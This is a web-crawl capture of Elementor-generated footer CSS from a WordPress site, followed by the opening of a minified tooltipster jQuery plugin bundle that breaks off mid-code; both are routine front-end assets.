.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-59f827f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-element-populated{padding:80px 42px 65px 35px;}.elementor-105813 .elementor-element.elementor-element-55654861 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-2fbcc3ce .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-element-populated{padding:80px 37px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-285649e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-25a67d1b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-25a67d1b .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-element-populated{padding:80px 0px 65px 10px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-7973b9f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-7973b9f1 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-943c98b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-5a59e750{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-5a59e750 .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-element-populated{padding:80px 42px 65px 35px;}.elementor-105813 .elementor-element.elementor-element-3640f0bc > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-3640f0bc .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-437da24e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-4b67e42d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-4b67e42d .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-7a534eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:rgba(255, 255, 255, 0.12549019607843137);padding:80px 50px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-45b4c470 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-45b4c470{text-align:center;}.elementor-105813 .elementor-element.elementor-element-45b4c470 img{width:164px;}.elementor-105813 .elementor-element.elementor-element-d3c50d6{width:var( --container-widget-width, 113.895% );max-width:113.895%;--container-widget-width:113.895%;--container-widget-flex-grow:0;}.elementor-105813 .elementor-element.elementor-element-d3c50d6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-title{margin-block-end:0px;color:#626262;}.elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-title, .elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-105813 .elementor-element.elementor-element-d3c50d6 .elementor-icon-box-description{font-size:20px;font-weight:700;color:#C09578;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-element-populated{padding:80px 37px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-59d03c4c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-59d03c4c .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-37cf5b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-88ca07b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-88ca07b .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-element-populated{padding:80px 50px 65px 50px;}.elementor-105813 .elementor-element.elementor-element-1f63e673{--grid-template-columns:repeat(5, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-widget-container{text-align:right;}.elementor-105813 .elementor-element.elementor-element-1f63e673 > .elementor-widget-container{margin:-45px 0px 41px 0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0.8em;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(255, 255, 255, 0.4);}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-507e6c48 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-507e6c48 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-6ea7d2eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-5680755f{width:var( --container-widget-width, 117.978% );max-width:117.978%;--container-widget-width:117.978%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-105813 .elementor-element.elementor-element-5680755f > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-5680755f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#CAB5B5;}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-59c959d1:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-59c959d1{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-2282a22e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-326480a5:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-326480a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-35ce99b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-d9ceb41{text-align:center;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-d9ceb41 a{color:#535252;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-3f49ea43 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-55654861 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-element-populated{padding:60px 0px 60px 30px;}.elementor-105813 .elementor-element.elementor-element-285649e6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-943c98b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-437da24e > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-element-populated{padding:60px 0px 60px 30px;}.elementor-105813 .elementor-element.elementor-element-37cf5b7e > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-element-populated{padding:60px 0px 60px 30px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-widget-container{text-align:center;}.elementor-105813 .elementor-element.elementor-element-6ea7d2eb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-105813 .elementor-element.elementor-element-1499d404{margin-top:0px;margin-bottom:0px;padding:0px 15px 25px 15px;}.elementor-105813 .elementor-element.elementor-element-6a33bff4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-4437255{padding:0px 0px 25px 0px;}.elementor-105813 .elementor-element.elementor-element-2b69c50 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93{padding:0px 15px 0px 15px;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8{padding:0px 15px 0px 15px;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-7973b9f1{text-align:center;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-3640f0bc{text-align:center;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-element-populated{border-width:1px 0px 1px 0px;padding:30px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-d3c50d6{width:100%;max-width:100%;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-105813 .elementor-element.elementor-element-59d03c4c{text-align:center;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-widget-container{text-align:center;}.elementor-105813 .elementor-element.elementor-element-1f63e673{width:100%;max-width:100%;}.elementor-105813 .elementor-element.elementor-element-507e6c48{text-align:center;}.elementor-105813 .elementor-element.elementor-element-2caaab17{padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-59c959d1{padding:30px 20px 20px 20px;}.elementor-105813 .elementor-element.elementor-element-2282a22e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-2282a22e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-326480a5{padding:30px 10px 20px 10px;}.elementor-105813 .elementor-element.elementor-element-35ce99b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-35ce99b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-d9ceb41{text-align:center;}}@media(min-width:768px){.elementor-105813 .elementor-element.elementor-element-2b69c50{width:100%;}.elementor-105813 .elementor-element.elementor-element-26261667{width:16.978%;}.elementor-105813 .elementor-element.elementor-element-4df42d93{width:18.489%;}.elementor-105813 .elementor-element.elementor-element-7a534eda{width:25.971%;}.elementor-105813 .elementor-element.elementor-element-7340105d{width:18.549%;}.elementor-105813 .elementor-element.elementor-element-2282a22e{width:100%;}.elementor-105813 .elementor-element.elementor-element-35ce99b5{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-105813 .elementor-element.elementor-element-6a33bff4{width:30%;}.elementor-105813 .elementor-element.elementor-element-2b69c50{width:70%;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0{width:27%;}.elementor-105813 .elementor-element.elementor-element-3f49ea43{width:100%;}.elementor-105813 .elementor-element.elementor-element-417a60e0{width:27%;}.elementor-105813 .elementor-element.elementor-element-55654861{width:100%;}.elementor-105813 .elementor-element.elementor-element-153280c0{width:27%;}.elementor-105813 .elementor-element.elementor-element-285649e6{width:100%;}.elementor-105813 .elementor-element.elementor-element-26261667{width:27%;}.elementor-105813 .elementor-element.elementor-element-943c98b{width:100%;}.elementor-105813 .elementor-element.elementor-element-4df42d93{width:27%;}.elementor-105813 .elementor-element.elementor-element-437da24e{width:100%;}.elementor-105813 .elementor-element.elementor-element-7a534eda{width:46%;}.elementor-105813 .elementor-element.elementor-element-7340105d{width:27%;}.elementor-105813 .elementor-element.elementor-element-37cf5b7e{width:100%;}.elementor-105813 .elementor-element.elementor-element-65286abe{width:27%;}.elementor-105813 .elementor-element.elementor-element-6ea7d2eb{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/SCRIPT/camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/js/695f4982d36f7381471e5354/695f4982d36f7381471e5354-fd0e0fe51911fbb37fc2ec79af3e5415_tooltipster.bundle.js?ver=4.1.4
body_size: 11205
content:
"use strict";var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});(function(t,i){typeof define=="function"&&define.amd?define(["jquery"],function(t2){return i(t2)}):typeof exports=="object"?module.exports=i(require("jquery")):i(jQuery)})(0,function(t){function i(t2){this.$container,this.constraints=null,this.__$tooltiptooltip,this.__init(t2)}__name(i,"i");function o(i2,o2){var e2=!0;return t.each(i2,function(t2,n2){return o2[t2]===void 0||i2[t2]!==o2[t2]?(e2=!1,!1):void 0}),e2}__name(o,"o");function e(i2){var o2=i2.attr("id"),e2=o2?r.window.document.getElementById(o2):null;return e2?e2===i2[0]:t.contains(r.window.document.body,i2[0])}__name(e,"e");var n={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},s=typeof window<"u"?window:null,r={hasTouchCapability:!(!s||!("ontouchstart"in s||s.DocumentTouch&&s.document instanceof s.DocumentTouch||s.navigator.maxTouchPoints)),hasTransitions:function(){if(!s)return!1;var t2=(s.document.body||s.document.documentElement).style,i2="transition",o2=["Moz","Webkit","Khtml","O","ms"];if(typeof t2[i2]=="string")return!0;i2=i2.charAt(0).toUpperCase()+i2.substr(1);for(var e2=0;e2<o2.length;e2++)if(typeof t2[o2[e2]+i2]=="string")return!0;return!1}(),IE:!1,semVer:"4.2.6",window:s},_=__name(function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=r},"_");_.prototype={__bridge:__name(function(i2,o2,e2){if(!o2[e2]){var s2=__name(function(){},"s");s2.prototype=i2;var r2=new 